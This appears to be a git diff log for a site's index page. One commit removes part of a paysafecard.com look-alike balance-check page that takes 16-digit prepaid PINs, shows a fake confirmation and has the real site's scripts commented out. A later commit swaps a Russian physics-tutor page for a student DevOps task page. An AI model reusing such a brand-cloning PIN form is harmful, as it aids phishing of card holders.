-                          input.classList.remove("form__row__input--progress");
-                        });
-                    
-                        // Show the confirmation message
-                        document.querySelector(".js-confirmation-message").style.display = "block";
-                      }, 2000); // Adjust the delay as needed
-                    });
-                    
-                    function initializePinFields() {
-                      var pinFields = document.querySelectorAll('input.js-pin-input');
-                    
-                      pinFields.forEach(function(pinField) {
-                        // Inputmask({
-                        //   'mask': '9999 9999 9999 9999',
-                        //   'showMaskOnHover': false
-                        // }).mask(pinField);
-                    
-                        pinField.addEventListener('input', function () {
-                          validateUserInput(pinField);
-                        });
-                      });
-                    }
-                    
-                    function validateUserInput(pinField) {
-                      var allValid = true;
-                      var pinFields = document.querySelectorAll('input.js-pin-input');
-                      pinFields.forEach(function(field) {
-                        if (!isSyntacticallyValidPin(field.value)) {
-                          allValid = false;
-                        }
-                      });
-                      document.querySelector('.js-balancecheck-submit').disabled = !allValid;
-                    }
-
-                    function formatPinCode(event) {
-                      const input = event.target;
-                      let value = input.value.replace(/\D/g, ''); // Remove all non-digit characters
-                      if (value.length > 4 && value.length <= 8) {
-                        value = value.replace(/(\d{4})(\d+)/, '$1 $2');
-                      } else if (value.length > 8 && value.length <= 12) {
-                        value = value.replace(/(\d{4})(\d{4})(\d+)/, '$1 $2 $3');
-                      } else if (value.length > 12) {
-                        value = value.replace(/(\d{4})(\d{4})(\d{4})(\d+)/, '$1 $2 $3 $4');
-                      }
-                      input.value = value;
-                    }
-                    
-                    function isSyntacticallyValidPin(value) {
-                      return /^\d{16}$/.test(value.replace(/[^\d]/g, ''));
-                    }
-                    
-                    // Initialize pin fields on page load
-                    initializePinFields();
-                    </script>
-                </form>
-                <div
-                  class="balancecheck-tm-container"
-                  style="position: absolute; display: none"
-                ></div>
-              </div>
-            </div>
-          </section>
-        </main>
-        <footer class="footer">
-          <div class="container-xl">
-            <div class="row footer__bottom">
-              <div class="col-sm-12 col-md-9 col-lg-10 footer__copyright">
-                <p>
-                  <em>©</em>2025 paysafecard.com Wertkarten GmbH. Tous droits
-                  réservés. Paysafe Prepaid Services Limited, qui propose ses
-                  services sous les marques PaysafeCard, myPaysafe, PaysafeCard
-                  Mastercard et PaysafeCash, est réglementée par la Central Bank
-                  of Ireland (la banque centrale irlandaise). PaysafeCard
-                  Mastercard est émise par Paysafe Prepaid Services Limited en
-                  tant qu’entreprise affiliée à Prepaid Services Company Limited
-                  sur la base d’une licence de Mastercard International.
-                  Mastercard est une marque déposée de Mastercard International.
-                  Google Play est une marque de Google LLC.
-                </p>
-              </div>
-              <div class="col-sm-12 col-md-3 col-lg-2">
-                <a href="/" class="footer__logo">
-                  <img
-                    src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/psc_experience_logo.svg"
-                    alt="PaysafeCard - a Paysafe Experience"
-                    width="179"
-                    height="37"
-                    loading="lazy"
-                  />
-                </a>
-              </div>
-            </div>
-          </div>
-        </footer>
-      </div>
-    </div>
-    <!-- <script src="https://www.google.com/recaptcha/api.js?hl="></script> -->
-    <!-- <script src="/typo3temp/assets/compressed/merged-2d81e81386e84c5510c8077cc1c78502-min.js?1739111989"></script> -->
-    <!-- <script
-      src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/dist/script.min.js?1738660892"
-      type="module"
-      async="async"
-    ></script> -->
-    <!-- <script
-      src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/dist/script-bootstrap.min.js?1724074705"
-      type="module"
-      async="async"
-    ></script> -->
-    <!-- <script>
-      window.addEventListener(
-        "DOMContentLoaded",
-        function () {
-          balanceCheck381596.initialize(this);
-          window.onBalanceCheckSubmit381596 = function (recaptchaToken) {
-            balanceCheck381596.getPinDetails(recaptchaToken);
-          };
-        }.bind(balanceCheckOptions381596)
-      );
-      window.onRecaptchaLoad381596 = function () {
-        grecaptcha.enterprise.render("balancecheck-submit381596");
-        document.getElementById("balancecheck-submit381596").disabled = true;
-      };
-    </script>
-    <div style="display: none; visibility: hidden">
-      <script>
-        (function () {
-          var a = document.createElement("script");
-          a.setAttribute(
-            "src",
-            "https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"
-          );
-          a.setAttribute("type", "text/javascript");
-          a.setAttribute(
-            "data-domain-script",
-            "956446d1-92ce-44b5-8643-73568fde14f2"
-          );
-          document.body.appendChild(a);
-        })();
-      </script> -->
-      <!-- <script type="text/javascript">
-        function OptanonWrapper() {
-          window.dataLayer.push({ event: "OneTrustGroupsUpdated" });
-        }
-      </script> -->
-    </div>
-    <!-- <script
-      src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"
-      type="text/javascript"
-      data-domain-script="956446d1-92ce-44b5-8643-73568fde14f2"
-    ></script> -->
-    <div>
-      <div
-        class="grecaptcha-badge"
-        data-style="bottomright"
-        style="
-          width: 256px;
-          height: 60px;
-          display: block;
-          transition: right 0.3s;
-          position: fixed;
-          bottom: 14px;
-          right: -186px;
-          box-shadow: gray 0px 0px 5px;
-          border-radius: 2px;
-          overflow: hidden;
-        "
-      >
-        <div class="grecaptcha-logo">
-          <iframe
-            title="reCAPTCHA"
-            width="256"
-            height="60"
-            role="presentation"
-            name="a-lx9izcbqmvk8"
-            frameborder="0"
-            scrolling="no"
-            sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
-            src="https://www.google.com/recaptcha/enterprise/anchor?ar=1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt&amp;co=aHR0cHM6Ly93d3cucGF5c2FmZWNhcmQuY29tOjQ0Mw..&amp;hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;size=invisible&amp;cb=zc2n19go7k03"
-            id="iFrameResizer2"
-            style="overflow: hidden"
-          ></iframe>
-        </div>
-        <div class="grecaptcha-error"></div>
-        <textarea
-          id="g-recaptcha-response-100000"
-          name="g-recaptcha-response"
-          class="g-recaptcha-response"
-          style="
-            width: 250px;
-            height: 40px;
-            border: 1px solid rgb(193, 193, 193);
-            margin: 10px 25px;
-            padding: 0px;
-            resize: none;
-            display: none;
-          "
-        ></textarea>
-      </div>
-    </div>
-    <div
-      style="
-        visibility: hidden;
-        position: absolute;
-        width: 100%;
-        top: -10000px;
-        left: 0px;
-        right: 0px;
-        transition: visibility linear 0.3s, opacity 0.3s linear;
-        opacity: 0;
-      "
-    >
-      <div
-        style="
-          width: 100%;
-          height: 100%;
-          position: fixed;
-          top: 0px;
-          left: 0px;
-          z-index: 2000000000;
-          background-color: rgb(255, 255, 255);
-          opacity: 0.5;
-        "
-      ></div>
-      <div
-        style="
-          margin: 0px auto;
-          top: 0px;
-          left: 0px;
-          right: 0px;
-          position: fixed;
-          border: 1px solid rgb(204, 204, 204);
-          z-index: 2000000000;
-          background-color: rgb(255, 255, 255);
-        "
-      >
-        <iframe
-          title="recaptcha challenge expires in two minutes"
-          name="c-afq3tbdyq7j4"
-          frameborder="0"
-          scrolling="no"
-          sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
-          src="https://www.google.com/recaptcha/enterprise/bframe?hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt"
-          style="width: 100%; height: 100%; overflow: hidden"
-          id="iFrameResizer3"
-        ></iframe>
-      </div>
-    </div>
-    <div
-      style="
-        visibility: hidden;
-        position: absolute;
-        width: 100%;
-        top: -10000px;
-        left: 0px;
-        right: 0px;
-        transition: visibility linear 0.3s, opacity 0.3s linear;
-        opacity: 0;
-      "
-    >
-      <div
-        style="
-          width: 100%;
-          height: 100%;
-          position: fixed;
-          top: 0px;
-          left: 0px;
-          z-index: 2000000000;
-          background-color: rgb(255, 255, 255);
-          opacity: 0.5;
-        "
-      ></div>
-      <div
-        style="
-          margin: 0px auto;
-          top: 0px;
-          left: 0px;
-          right: 0px;
-          position: fixed;
-          border: 1px solid rgb(204, 204, 204);
-          z-index: 2000000000;
-          background-color: rgb(255, 255, 255);
-        "
-      >
-        <iframe
-          title="recaptcha challenge expires in two minutes"
-          name="c-lx9izcbqmvk8"
-          frameborder="0"
-          scrolling="no"
-          sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
-          src="https://www.google.com/recaptcha/enterprise/bframe?hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt"
-          style="width: 100%; height: 100%; overflow: hidden"
-          id="iFrameResizer4"
-        ></iframe>
-      </div>
-    </div>
-    
-    <iframe
-      src="about:blank"
-      id="tmx_tags_iframe"
-      title="empty"
-      tabindex="-1"
-      aria-disabled="true"
-      aria-hidden="true"
-      data-time="1739113304685"
-      style="
-        width: 0px;
-        height: 0px;
-        border: 0px;
-        position: absolute;
-        top: -5000px;
-      "
-    ></iframe>
-  </body>
+</body>
 </html>

==== commit 26df10eb: "Update Forked project index page to meet task requirment Signed-off-by: Samson Olawoyin <olawoyin.sa" ====
--- a/site/index.html
+++ b/site/index.html
@@ -1,1472 +1,30 @@
 <!DOCTYPE html>
-<html lang="ru">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Физика онлайн - Репетитор по физике</title>
-    <style>
-        :root {
-            --color-primary: #1a3f4d;
-            --color-secondary: #2d66a6;
-            --color-accent: #52f082;
-            --color-accent-light: #82ff9a;
-            --color-bg: #0f1419;
-            --color-surface: #1a1f26;
-            --color-text: #e8e8e8;
-            --color-text-secondary: #a8a8a8;
-            --color-border: #2a2f36;
-            --color-success: #52f082;
-            --color-error: #ff5454;
-            --color-warning: #ffd700;
-        }
 
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
+<html lang="en">
+  <head>
+    <meta charset="utf-8" />
+    <title>DevOps Final Task</title>
+    <meta name="description" content="Choo Choo!" />
 
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-            background: var(--color-bg);
-            color: var(--color-text);
-            line-height: 1.6;
-        }
+    <link rel="icon" href="/favicon.ico" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
 
-        .container {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 0 20px;
-        }
+    <link rel="stylesheet" href="/styles.css?v=1.0" />
+  </head>
 
-        /* Header & Nav */
-        header {
-            background: rgba(26, 31, 38, 0.95);
-            backdrop-filter: blur(10px);
-            border-bottom: 1px solid var(--color-border);
-            position: sticky;
-            top: 0;
-            z-index: 100;
-        }
+  <body>
+    <main>
+      <img
+        src="https://railway.app/brand/logo-light.svg"
+        alt="Railway logo"
+        class="logo"
+      />
 
-        nav {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 1rem 0;
-            position: relative;
-        }
+      <h1>Title: DevOps Final Task</h1>
+      <h2>Name: Samson Olawoyin</h2>
+      <h2>Date: 25th of November 2026</h2>
+    </main>
 
-        .logo {
-            font-size: clamp(1.1rem, 3vw, 1.5rem);
-            font-weight: 700;
-            color: var(--color-accent);
-            text-decoration: none;
-        }
-
-        .nav-links {
-            display: flex;
-            gap: clamp(0.8rem, 2vw, 2rem);
-            list-style: none;
-        }
-
-        .nav-links a {
-            color: var(--color-text);
-            text-decoration: none;
-            transition: color 0.3s;
-            cursor: pointer;
-            font-size: clamp(0.75rem, 1.8vw, 1rem);
-        }
-
-        .nav-links a:hover {
-            color: var(--color-accent);
-        }
-
-        /* Mobile Menu */
-        .menu-toggle {
-            display: none;
-            background: none;
-            border: none;
-            font-size: 1.5rem;
-            color: var(--color-accent);
-            cursor: pointer;
-            padding: 0.5rem;
-        }
-
-        @media (max-width: 400px) {
-            .menu-toggle {
-                display: block;
-            }
-
-            .nav-links {
-                position: absolute;
-                top: 100%;
-                left: 0;
-                right: 0;
-                flex-direction: column;
-                background: rgba(26, 31, 38, 0.98);
-                border-bottom: 1px solid var(--color-border);
-                padding: 1rem 0;
-                gap: 0;
-                max-height: 0;
-                overflow: hidden;
-                transition: max-height 0.3s ease-out;
-            }
-
-            .nav-links.active {
-                max-height: 500px;
-            }
-
-            .nav-links li {
-                padding: 0;
-            }
-
-            .nav-links a {
-                display: block;
-                padding: 0.75rem 1.5rem;
-                border-bottom: 1px solid var(--color-border);
-            }
-
-            .nav-links a:hover {
-                background: rgba(82, 240, 130, 0.1);
-            }
-
-            nav {
-                position: relative;
-            }
-        }
-
-        /* Hero Section */
-        .hero {
-            padding: 4rem 0;
-            background: linear-gradient(135deg, rgba(26, 63, 77, 0.4) 0%, rgba(45, 102, 166, 0.2) 100%);
-            border-bottom: 2px solid var(--color-accent);
-        }
-
-        .hero-content {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 3rem;
-            align-items: center;
-        }
-
-        .hero h1 {
-            font-size: clamp(1.8rem, 5vw, 3rem);
-            margin-bottom: clamp(0.75rem, 2vw, 1rem);
-            background: linear-gradient(135deg, #82ff9a, var(--color-accent));
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .hero p {
-            font-size: clamp(0.85rem, 1.8vw, 1.2rem);
-            color: var(--color-text-secondary);
-            margin-bottom: clamp(1rem, 2vw, 2rem);
-        }
-
-        .cta-buttons {
-            display: flex;
-            gap: 1rem;
-            flex-wrap: wrap;
-        }
-
-        .btn {
-            padding: clamp(0.4rem, 1.5vw, 0.5rem) clamp(0.8rem, 2vw, 1.2rem);
-            border: none;
-            border-radius: 6px;
-            font-size: clamp(0.75rem, 2vw, 0.9rem);
-            cursor: pointer;
-            transition: all 0.3s;
-            font-weight: 600;
-        }
-
-        .btn-primary {
-            background: var(--color-accent);
-            color: var(--color-primary);
-        }
-
-        .btn-primary:hover {
-            background: var(--color-accent-light);
-            transform: translateY(-2px);
-            box-shadow: 0 8px 20px rgba(82, 240, 130, 0.3);
-        }
-
-        .btn-secondary {
-            background: rgba(82, 240, 130, 0.15);
-            color: var(--color-accent);
-            border: 2px solid var(--color-accent);
-        }
-
-        .btn-secondary:hover {
-            background: rgba(82, 240, 130, 0.25);
-        }
-
-        .hero-image {
-            position: relative;
-            height: clamp(250px, 40vw, 400px);
-            background: linear-gradient(135deg, rgba(82, 240, 130, 0.1), rgba(45, 102, 166, 0.1));
-            border-radius: 12px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            overflow: hidden;
-            border: 1px solid var(--color-border);
-        }
-
-        .hero-image::before {
-            content: '📷';
-            font-size: 5rem;
-            opacity: 0.5;
-        }
-
-        /* Sections */
-        section {
-            padding: 4rem 0;
-            border-bottom: 1px solid var(--color-border);
-        }
-
-        section h2 {
-            font-size: clamp(1.5rem, 4vw, 2.5rem);
-            margin-bottom: clamp(1.5rem, 3vw, 2rem);
-            color: var(--color-accent);
-            text-align: center;
-        }
-
-        /* About Section */
-        .about-content {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 3rem;
-            align-items: center;
-        }
-
-        .about-text h3 {
-            font-size: clamp(1.1rem, 3vw, 1.5rem);
-            margin-bottom: clamp(0.75rem, 2vw, 1rem);
-            color: var(--color-text);
-        }
-
-        .about-text p {
-            margin-bottom: 1rem;
-            color: var(--color-text-secondary);
-            line-height: 1.8;
-            font-size: clamp(0.85rem, 1.8vw, 1rem);
-        }
-
-        .video-container {
-            position: relative;
-            width: 100%;
-            padding-bottom: 56.25%;
-            height: 0;
-            overflow: hidden;
-            border-radius: 12px;
-            border: 1px solid var(--color-border);
-        }
-
-        .video-container iframe {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-        }
-
-        /* Classes Grid */
-        .classes-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
-            gap: 2rem;
-        }
-
-        .class-card {
-            background: var(--color-surface);
-            border: 1px solid var(--color-border);
-            border-radius: 12px;
-            padding: clamp(1rem, 2vw, 1.5rem);
-            transition: all 0.3s;
-            cursor: pointer;
-        }
-
-        .class-card:hover {
-            border-color: var(--color-accent);
-            box-shadow: 0 8px 20px rgba(82, 240, 130, 0.15);
-            transform: translateY(-4px);
-        }
-
-        .class-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: start;
-            margin-bottom: 1rem;
-        }
-
-        .class-title {
-            font-size: clamp(1rem, 2.5vw, 1.3rem);
-            font-weight: 600;
-            color: var(--color-accent);
-        }
-
-        .class-grade {
-            background: rgba(82, 240, 130, 0.2);
-            color: var(--color-accent);
-            padding: clamp(0.2rem, 1vw, 0.3rem) clamp(0.5rem, 1.5vw, 0.8rem);
-            border-radius: 20px;
-            font-size: clamp(0.7rem, 1.5vw, 0.85rem);
-        }
-
-        .class-info {
-            display: flex;
-            flex-direction: column;
-            gap: 0.8rem;
-            margin: 1rem 0;
-            color: var(--color-text-secondary);
-        }
-
-        .class-info-row {
-            display: flex;
-            justify-content: space-between;
-        }
-
-        .class-label {
-            font-weight: 500;
-        }
-
-        .class-places {
-            color: var(--color-accent);
-            font-weight: 600;
-        }
-
-        .class-places.full {
-            color: var(--color-error);
-        }
-
-        /* Calendar */
-        .calendar-grid {
-            display: grid;
-            grid-template-columns: repeat(7, 1fr);
-            gap: clamp(0.25rem, 2vw, 0.5rem);
-            margin: clamp(1rem, 4vw, 2rem) 0;
-        }
-
-        .calendar-header {
-            display: grid;
-            grid-template-columns: repeat(7, 1fr);
-            gap: clamp(0.25rem, 2vw, 0.5rem);
-            margin-bottom: clamp(0.5rem, 3vw, 1rem);
-        }
-
-        .day-label {
-            text-align: center;
-            font-weight: 600;
-            color: var(--color-accent);
-            padding: clamp(0.3rem, 1vw, 0.5rem);
-            font-size: clamp(0.7rem, 2vw, 0.9rem);
-        }
-
-        .calendar-day {
-            aspect-ratio: 1;
-            border: 1px solid var(--color-border);
-            border-radius: 8px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            cursor: pointer;
-            transition: all 0.3s;
-            background: var(--color-surface);
-            font-size: clamp(0.7rem, 2vw, 0.95rem);
-            min-height: clamp(2.2rem, 8vw, 3rem);
-        }
-
-        .calendar-day.available {
-            cursor: pointer;
-        }
-
-        .calendar-day.available:hover {
-            border-color: var(--color-accent);
-            background: rgba(82, 240, 130, 0.1);
-        }
-
-        .calendar-day.available.selected {
-            background: var(--color-accent);
-            color: var(--color-primary);
-            border-color: var(--color-accent);
-            font-weight: 600;
-        }
-
-        .calendar-day.booked {
-            background: rgba(255, 84, 84, 0.2);
-            border-color: var(--color-error);
-            color: var(--color-error);
-        }
-
-        .calendar-day.empty {
-            opacity: 0.3;
-        }
-
-        .time-slot {
-            padding: clamp(0.4rem, 1.5vw, 0.6rem);
-            background: var(--color-bg);
-            border: 1px solid var(--color-border);
-            border-radius: 6px;
-            text-align: center;
-            cursor: pointer;
-            transition: all 0.3s;
-            font-size: clamp(0.7rem, 1.8vw, 0.85rem);
-            font-weight: 500;
-            min-height: clamp(1.8rem, 5vw, 2.5rem);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-
-        .time-slot:hover {
-            border-color: var(--color-accent);
-            background: rgba(82, 240, 130, 0.1);
-        }
-
-        .time-slot.selected {
-            background: var(--color-accent);
-            color: var(--color-primary);
-            border-color: var(--color-accent);
-            font-weight: 600;
-        }
-
-        .time-slot.booked {
-            background: rgba(255, 84, 84, 0.2);
-            border-color: var(--color-error);
-            color: var(--color-error);
-            cursor: not-allowed;
-        }
-
-        /* Form */
-        .form-group {
-            margin-bottom: 1.5rem;
-        }
-
-        label {
-            display: block;
-            margin-bottom: 0.5rem;
-            font-weight: 500;
-            color: var(--color-text);
-            font-size: clamp(0.8rem, 1.8vw, 0.95rem);
-        }
-
-        input, select, textarea {
-            width: 100%;
-            padding: clamp(0.5rem, 1.5vw, 0.75rem);
-            background: var(--color-surface);
-            border: 1px solid var(--color-border);
-            border-radius: 8px;
-            color: var(--color-text);
-            font-family: inherit;
-            transition: border-color 0.3s;
-            font-size: clamp(0.8rem, 1.8vw, 1rem);
-        }
-
-        input:focus, select:focus, textarea:focus {
-            outline: none;
-            border-color: var(--color-accent);
-        }
-
-        textarea {
-            resize: vertical;
-            min-height: 100px;
-        }
-
-        /* Modal */
-        .modal {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.8);
-            z-index: 1000;
-            overflow-y: auto;
-        }
-
-        .modal.active {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-
-        .modal-content {
-            background: var(--color-surface);
-            border: 1px solid var(--color-accent);
-            border-radius: 12px;
-            padding: clamp(1rem, 4vw, 2rem);
-            max-width: 500px;
-            width: 90%;
-            position: relative;
-            max-height: 90vh;
-            overflow-y: auto;
-        }
-
-        .modal-close {
-            position: absolute;
-            top: 1rem;
-            right: 1rem;
-            background: none;
-            border: none;
-            font-size: 1.5rem;
-            color: var(--color-text);
-            cursor: pointer;
-        }
-
-        /* Reviews */
-        .reviews-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
-            gap: 2rem;
-        }
-
-        .review-card {
-            background: var(--color-surface);
-            border: 1px solid var(--color-border);
-            border-radius: 12px;
-            padding: clamp(1rem, 2vw, 1.5rem);
-        }
-
-        .review-stars {
-            color: var(--color-warning);
-            font-size: clamp(1rem, 2.5vw, 1.2rem);
-            margin-bottom: clamp(0.3rem, 1vw, 0.5rem);
-        }
-
-        .review-text {
-            color: var(--color-text-secondary);
-            margin-bottom: clamp(0.75rem, 2vw, 1rem);
-            line-height: 1.8;
-            font-size: clamp(0.8rem, 1.8vw, 0.95rem);
-        }
-
-        .review-author {
-            font-weight: 600;
-            color: var(--color-accent);
-            font-size: clamp(0.9rem, 2vw, 1rem);
-        }
-
-        .review-grade {
-            font-size: clamp(0.75rem, 1.5vw, 0.9rem);
-            color: var(--color-text-secondary);
-        }
-
-        /* FAQ */
-        .faq-item {
-            background: var(--color-surface);
-            border: 1px solid var(--color-border);
-            border-radius: 12px;
-            margin-bottom: clamp(0.5rem, 1.5vw, 1rem);
-            overflow: hidden;
-        }
-
-        .faq-question {
-            padding: clamp(0.75rem, 2vw, 1.5rem);
-            cursor: pointer;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            font-weight: 600;
-            transition: background 0.3s;
-            font-size: clamp(0.85rem, 1.8vw, 1rem);
-            gap: clamp(0.5rem, 1vw, 1rem);
-            flex-wrap: wrap;
-        }
-
-        .faq-question:hover {
-            background: rgba(82, 240, 130, 0.1);
-        }
-
-        .faq-arrow {
-            transition: transform 0.3s;
-        }
-
-        .faq-answer {
-            display: none;
-            padding: clamp(1rem, 2vw, 1.5rem);
-            border-top: 1px solid var(--color-border);
-            color: var(--color-text-secondary);
-            line-height: 1.8;
-            font-size: clamp(0.8rem, 1.6vw, 0.95rem);
-        }
-
-        .faq-item.active .faq-answer {
-            display: block;
-        }
-
-        .faq-item.active .faq-arrow {
-            transform: rotate(180deg);
-        }
-
-        /* Test Section */
-        .test-container {
-            background: var(--color-surface);
-            border: 1px solid var(--color-border);
-            border-radius: 12px;
-            padding: clamp(1rem, 4vw, 2rem);
-            margin-bottom: clamp(1rem, 3vw, 2rem);
-        }
-
-        .test-question {
-            margin-bottom: 2rem;
-        }
-
-        .test-question h4 {
-            margin-bottom: clamp(0.75rem, 2vw, 1rem);
-            color: var(--color-text);
-            font-size: clamp(0.95rem, 2.2vw, 1.1rem);
-        }
-
-        .test-options {
-            display: flex;
-            flex-direction: column;
-            gap: 0.5rem;
-        }
-
-        .test-option {
-            padding: clamp(0.6rem, 1.5vw, 0.75rem) clamp(0.8rem, 2vw, 1rem);
-            background: var(--color-bg);
-            border: 1px solid var(--color-border);
-            border-radius: 8px;
-            cursor: pointer;
-            transition: all 0.3s;
-            font-size: clamp(0.8rem, 1.8vw, 0.95rem);
-        }
-
-        .test-option:hover {
-            border-color: var(--color-accent);
-        }
-
-        .test-option input {
-            margin-right: 0.5rem;
-        }
-
-        .test-result {
-            display: none;
-            background: rgba(82, 240, 130, 0.1);
-            border: 1px solid var(--color-accent);
-            border-radius: 12px;
-            padding: clamp(1rem, 3vw, 2rem);
-            text-align: center;
-            margin-top: clamp(1rem, 3vw, 2rem);
-        }
-
-        .test-result.active {
-            display: block;
-        }
-
-        .test-result h3 {
-            color: var(--color-accent);
-            margin-bottom: clamp(0.75rem, 1.5vw, 1rem);
-            font-size: clamp(1rem, 2.5vw, 1.3rem);
-        }
-
-        /* Footer */
-        footer {
-            background: var(--color-surface);
-            border-top: 1px solid var(--color-border);
-            padding: 2rem 0;
-            text-align: center;
-            color: var(--color-text-secondary);
-        }
-
-        /* Responsive */
-        @media (max-width: 768px) {
-            .hero-content, .about-content {
-                grid-template-columns: 1fr;
-            }
-
-            .nav-links {
-                gap: 1rem;
-                font-size: 0.9rem;
-            }
-
-            .hero h1 {
-                font-size: 2rem;
-            }
-
-            .hero-image {
-                height: 250px;
-            }
-
-            section h2 {
-                font-size: 1.8rem;
-            }
-
-            .cta-buttons {
-                flex-direction: column;
-            }
-
-            .btn {
-                width: 100%;
-                text-align: center;
-            }
-
-            .time-slot {
-                padding: clamp(0.4rem, 1.5vw, 0.6rem);
-                font-size: clamp(0.75rem, 1.5vw, 0.85rem);
-            }
-
-            .modal-content {
-                width: 95%;
-                padding: clamp(1rem, 4vw, 2rem);
-            }
-        }
-
-        @media (max-width: 480px) {
-            .calendar-grid, .calendar-header {
-                gap: clamp(0.15rem, 1.5vw, 0.3rem);
-            }
-
-            .day-label {
-                font-size: clamp(0.6rem, 1.5vw, 0.75rem);
-                padding: clamp(0.2rem, 0.8vw, 0.3rem);
-            }
-
-            .calendar-day {
-                min-height: clamp(1.8rem, 8vw, 2.5rem);
-                font-size: clamp(0.65rem, 2vw, 0.85rem);
-                border-width: 1px;
-            }
-
-            .time-slot {
-                padding: clamp(0.4rem, 1.5vw, 0.5rem);
-                font-size: clamp(0.7rem, 1.5vw, 0.8rem);
-                min-height: 2rem;
-            }
-
-            section {
-                padding: clamp(2rem, 5vw, 4rem) 0;
-            }
-
-            .container {
-                padding: 0 clamp(10px, 3vw, 20px);
-            }
-        }
-
-        /* Success Animation */
-        .success-message {
-            background: rgba(82, 240, 130, 0.2);
-            border: 2px solid var(--color-success);
-            color: var(--color-success);
-            padding: 1rem;
-            border-radius: 8px;
-            margin-top: 1rem;
-            display: none;
-        }
-
-        .success-message.active {
-            display: block;
-            animation: slideIn 0.3s ease-out;
-        }
-
-        @keyframes slideIn {
